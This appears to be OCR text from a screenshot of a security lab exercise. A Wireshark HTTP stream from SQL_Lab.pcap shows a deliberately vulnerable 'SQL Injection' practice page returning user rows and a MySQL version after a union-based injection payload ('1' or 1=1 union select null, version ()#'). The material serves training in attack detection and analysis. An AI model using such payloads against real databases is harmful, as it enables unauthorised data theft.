 Applications
lab.support.files - Thunar
SQL_Lab.pcap
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 4
No. Time Source
22 313.710129 10.0.2.4
23 313.710277 10.0.2.15
24 313.712414 10.0.2.15
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null
, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surname: Me</p
re><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<b
r />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0